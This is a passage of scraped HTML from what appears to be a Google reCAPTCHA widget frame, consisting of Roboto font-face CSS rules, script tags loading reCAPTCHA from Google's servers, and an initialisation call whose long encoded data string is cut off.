  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mDA7gJv3VbWSKp6yZslb8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mDA7gJv3VbWSKp6yZslb8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mDA7gJv3VbWSKp6yZslb8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/w5pgSMKSAsO5ZsOiekR1XsK7IyvDm8Oxd8K0fCZPwo/DjMO7w7/[base64]/DgcKywpjDq0/ConLDmMObOQnDmj/CkMOuLWB2w5N0w4HDs8Oww75GEgfCk8OYFkBpDU8yFcOvwrtzwrR8IBRww7dSwr/CrsOVw5XDu8O2wq9oUsK/w5RRw4rDnMOAw65LR8OrSAvDhsOWwod9OsKBw6TCjMOgbcKXw5hMw6hdw71/woTDj8KMw446w4TCqm/DjkgCw5TDuk3CihZ/[base64]/[base64]/DgcKwTSA5PxpAXMOlLsOcLcKPaR/Ck8OZKwDDtsKfO8KTw6bDgAZ5MRcCwqgrR8OnwrzCrxl6AsKeTDDDjMOGwplFw70KEMOHATTDkwbChigWw70rw7PDpcKMw4XComwBLlJgQMOCFsOLO8Olw53DsTlAwoXChsOveQ09ZcOwfMOGwobDscOfMgfDpcK9w5ogw5AhRTjDpMKpSR/[base64]/CgwnCtH7CvHYJw7Z0QMKKw7MPwrsCw7kSJMKLw7XCn8K4wp9IfFHDn8OYfHJdXsKzSMOUHDfDnsKsAsKlMAJJZcK4TWzCtMOJw5/DvMKycx7DkMKxw4PDqMKCFSdqwobCjXPCt1Rsw58/DsKCw7Q8wq1YWsOJwoXCszDCoy8Pwr7CicKqMiLDu8Ofw4gMJ8KxQRXDqWfDg8OFw7HChxvChcKWcSTDvCnCmw1uQsKjw4sww4cnw547wrVNwqd8PFNrHlZmXcKfw4/DvcKZRlLCkU7CrMOaw5EswrvDlMKGAyTClWZ5RsOBBsOoJCnDsj8yB8KyGiLChX/[base64]/CisKJw5Mnw5BewqNAf1c1w7rCgMOpwo0vwqDDscORA8ONw4kRBsOCwqBUJmbCkSB3wqwZwowTw4w0w4/ClMOWLlnDt17DpxXCmyLDhsKAwq/CrcO5bMOtVsOOTlFlw6tMw5bCpXLDtMO/JsOCw6Fow6nDjip/[base64]/Rk7Cuw3DocO/J8K4wqAFwrvCrMO1wrzDssK6U8Okw4TCrkIIVsO8wqHCk8O6I3nDqmUfH8OaG2RCw57DrMOleWTDiF8LdsOzwoxdbFptUjvDv8KRw4dgbcK9BGzCtQ3Dm8Kdw69SwqQWwrbDmVPDpUg/wpHCpMKTwo9tNMKgeMOHOnnCicK1MHAXwpF1Dn8Vd2PCs8KQwqohR3JUPcK7woPCtn/[base64]/DmcOmDMK0wozCjmfCj0XDrnPCvlIWwqlTYMOmw6HCisOew4c0w4fDnMOhdgBQw6BqNcOPdGhHwqsNw4vDk35WUn/CqTvDmcKJw6h8IsOXwrorwqExw7jDpsOeKjV8w6jCrXQ7LsKiF8KDbcORwpPCqgkCXsOow73DrsOsDRJ3w5TDq8O4wqNqVcOOw6fCvjM3f1vDggXDtsOIw5AuwpbDpMKewqzDvhPDvFzCmzjDpMOFwqdnw49AecKtwohqSR8zVMO6CEp0O8KEwqRIw7vCiFbDkn/[base64]/DtMKiwrUKBDnCsF0qE23CoQElw7rCpjR/w77Dl8O2WmzDgMO/w7PDrRRRMks0w6lXFWXCv0gaw5TDkMKbwq7DhBXCpsOhU2zDhEDChwpPDCFjw4ImbcK+DsKywpHChj/DoULCjgB0WiUQwr8/XsKuw7w2w58fb2tEO8Oec2PCh8OscAA1w5DDvTjCjl3DoG/[base64]/DnCjCi8K9BU1MP8Oxw6bDnnF1wr7DsMOWwozDocKQJTDClDhbJDpkVivDmjDCuVfDklQawoQIw6rDjMOER2EBw4vDhMOzw588RBPDpcKeT8OwZcOFGMK3wr1QJGEbw7xkw6zDnEHDksKKdsKzwrvDh8KCw5XCjixfShlpw6dDPcKVw64sIy/[base64]/Dq0Mpwo8sOMOCWcKZw7XDkcOtwpsxwpHCjzvDu8KfwprCsnQFw6vCucKKwr0Ewq93P8O7w44NI8OIT1kdwqbCtcKxw4xBwqNRwrzCqcOeHMOLScK1AsK/McOAw4IMalPDg0bDtMK/wroLLsOMR8K/HTbDqcKqwpgfwonCvT3CoFjCnMKAw4J0w48IWcKZwrvDtMOARcKJcMO3wqLDv0Usw6BRfzFOwrI1wogowpMyUQY6wo3CgW4wJsKEw4Nlw6rDkkHCm012MVfDgkPDkMO3wqZ0w4/[base64]/DjmJLwqDDkw/CtyUww64/B8OLwqlqwqrDh8OEwoUAHAQQwqzCmsOfbW/Dl8K/QcKEw6sAw7c8NsOuCsOWCcKow4YIcsOzBjLCkyImGQktw7zCuG9HwqXDl8KGQcKzV8Oiwq3DusOYNU7DlsOnXGY2w57CksO3M8KHf0zDgMKOAHfCoMKawppVw4xzwonDuMKDQSZoJMO/Y27Cu2dPPsKfDTPCnMKJwqdBbjLCghrChFPCjS/DnGoAw5FEw4vCg2bCgQpbdMOwXDg5w6PCr8OtO3jDgG/CqcO0w7Bew7o7w5VZHTbCgGfCrMKlwrwjw4R/Tl0ew6IkJsO/dcO/TsO4wo5RwofDhSs5wovDmsOrSkPCvsKkw4E1wqvCusOjVsKXVn7DvTzDlBLDoEfCtxLDl0hkwoxuwrjDvcOQw4chwpo3JcKaDjRYwrDClsOxw7rDnWdLw4IEw4XCqMOnw5tQaEDCtMKiWcOYwoA8w4PCo8KcPMKHH3Vbw6MzZncTw5/DmWfDggDCqsKZw7srJF/[base64]/TCvCh8OUf8OLOUbCo8KxwqsxCTFmO8OhwrdABCFsw6AoAcKXwqshKDXCgmjCtcKjw6RNbsKLLsKRwoPCq8KZwroUF8KDTcOKb8KFw6EJXcOMRRghFMKTODnDocOdw4Z6PsOOOgTDvcKBwoXDrsKIwplhfEskBjMBwp/CkVYVw5hCbFPDlgXDosOWEMOCwo/DplgfYkHCoG7Di13Cs8OoF8Ksw5rCvxXCnxTDk8OxR3UhasOzHMKcZVM1IQNMwqXCrHcTw6fCtMKzw64dw4bCo8OWw4cPLwg5OcOBwq7Dn0heQ8OkdDMifhUbw5csE8KNwqzDlhFDN1xMDMOuwqUFwoYEwq7Cp8OTw7kbe8OWYMOANXHDrMOsw753fMKZCgh9IMO/EyvDjwYXw6YiH8O1A8OgwrZ6eXM9cMKUQiDDvQY+fwrCjlbClTowQMONw5zDrsKRSAc2wqwXwpMVw59/SwE3wrYzworCuDHDjsKwO3c2FMOvFzY0wpUifWc5LycYNAI5C8KfZ8OpccOyJjjCpU7DiH1GwowsRSluwp/DisKSw4PCj8KyZlPCrhpYwpFyw4FOYMKpVlrDuWYNc8O7XcK3wqnCoMKoCmkRAcOcLFhhw6vCsEUTJGNLTXdRRWs+ccKZWsK0wqouGcOXE8KFPMKhGMOiVcKeZ8KScMOEwrNVwrVBFcOEw7pJFi8OMgFhIcK1Pjl3HQhiw53DtMK8w7x+w40/w6xrwqRqaAp/a3PDicKZw7I4WWTDi8KgBcKhw6XDvcO1Q8K6WjrDnF3ChxMowrfCqMOpXQHCscO1XMKywoAuw67Dlgc0wopQJElVwrjCoEDDr8OJC8O+wpbCgMOXwrvCpUDCm8KwesKtwrxowpTCl8Kvw7TCi8OxT8O5QjprYcKOdnXCsxnCp8O6NMOQwrHCi8OlOhk+wp/Dv8OjwpEtw4fCjTLDk8OQw63DvsONw5nCr8OVw483HDxiPQDDqWUDw4wVwr1qIHdYA3LDncO+w5DCpHvCo8O3KxXCqj7CuMO6D8KnEGjCrcOpVMOewrFaKX1RMcKXwohZw7HChCRSwo/CjsKgH8K8w7RcwpgAYsOKFQXDiMKYJcKbZTZjwrjDssKvC8Kdwq8vwpxlLygEwrXCuxoiKMOaL8OwbDJnw74ZwrnCjMOODcKqw7EGEMK2dcK8SWVxwqvCrsODH8KDLsOXCcOvSMKPQsKpSzEJJ8KZw7pcw7/CjsOFwr1JIxbCjsO2w5zCsy1+SQk+wq7Cmnxtw5nDv3HDrMKGwrYcdCfCnsK4KybDocODQ23DlAfCl3tXdsKNw6XDqMK0wq11E8KnV8KdwrU1w77Crn1dScOtWcOmVCM8w6bCrVoQwpIoBMKdV8OWN0HDsEENTcKXw7PCiA/DuMOSYcOHOnkVISFow4NodzTDgkZow73CjV3DgHJ4M3DDpw7Dv8Ogw6ARwoXDpMO8BcOKWRlfX8O2wosbNEHDjsKgOMKJwq/CpwxFEcOjw7E2ZcKqw7ocVy5zwqtSw6PDrk5cb8Oqw7LDksOCKcKvw4VrwoZ1wqdbw75hLxoLworCrMO2VDTCmDMEV8OrF8O9KMKqw54JFxDDqcKUw4DDtMKKw7bCuiTCmC/DgEXDmFHCvxTCqcKPwpLDo0rCtGcpRcKrwqjCszLCs0PDp2QOw6tRwp3DrsKRw5PDixI3E8OOw4PDgsKtecKRw5rDpsKow5LCsRp/[base64]/[base64]/DtcOYwpImXSfCtGpcwrxWwpdMIsOEKFXDkHPDrcOtwoAGwp0LP0rDpMOxPkXDl8Odw5HClcKOaRdjJcOKwozDh24AWmMTwqkeJUPDh13CggoZfcO6w7wPw5fCuG/Dp3jCgjnDi2TCmjTCrcKTdsKKaww1w6IrGz5Nw5wLw4NSF8KlH1I3Q3xmNG4lwpjCq0bDqVvCp8Okw7cFwp8Gw63DlMKlw7ZzUsOrw5/DpsOJGAXCgGnDusKywrAqwrUjw5ooVUnCqmoIw54TdxHCj8O0GMOtBmbCqUMPPsOWw4QGa3xfOMOcw4nCuhgywo7DssKnw5XDhsOGFgtAe8KuwonClMOkczrCp8OLw6/CvgnCq8OpwpXCucKxwpxxM3TCksODRcOlbgTCjcK/wrXCsDsHwp/[base64]/DkMK7YE8uUyTCoMOAecKow5PDq1/CuG3DuMOXwqzCsydXRsKzwqDCiCvCtkLCiMKKw4nDqMOqalN1AHzDkGgTfB1jNsODwprCsHVHSxBnbw/ChMKTaMOLXcObdMKIIsOpwqtqahPDl8OKNV3Do8K7w4sIccOrw4Nuwr3Cqk1bw7bDiEM4EsOMacOJWsOkSkDDoiTDnHhvwoHDi0nDjUAXH1TDgcKpKsOOdS/Do